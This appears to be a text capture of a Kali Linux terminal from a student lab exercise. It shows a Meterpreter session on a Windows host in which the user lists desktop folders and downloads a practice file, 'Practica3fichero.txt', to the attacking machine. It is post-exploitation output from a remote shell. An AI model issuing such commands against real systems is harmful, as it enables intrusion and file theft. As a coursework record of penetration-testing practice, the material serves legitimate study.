 diego@kali: ~
Shell No. 1
File Actions Edit View Help
100666/rw-rw-rw-  0        fil   2023-11-30 19:39:32 +0100  ntuser.dat.LOG2
100666/rw-rw-rw-  20       fil   2023-11-30 19:39:32 +0100  ntuser.ini
meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Users\Diego Vinals\Desktop
Mode              Size  Type  Last modified              Name
100666/rw-rw-rw-  2348  fil   2023-11-30 19:39:56 +0100  Microsoft Edge.lnk
100666/rw-rw-rw-  282   fil   2023-11-30 19:39:56 +0100  desktop.ini
040777/rwxrwxrwx  0     dir   2023-11-30 21:11:48 +0100  test
meterpreter > cd test\\
meterpreter > ls
Listing: C:\Users\Diego Vinals\Desktop\test
Mode              Size  Type  Last modified              Name
100666/rw-rw-rw-  0     fil   2023-11-30 21:11:42 +0100  Practica3fichero.txt
meterpreter > download Practica3fichero.txt
[*] Downloading: Practica3fichero.txt → /home/diego/Practica3fichero.txt
[*] Completed  : Practica3fichero.txt → /home/diego/Practica3fichero.txt
meterpreter >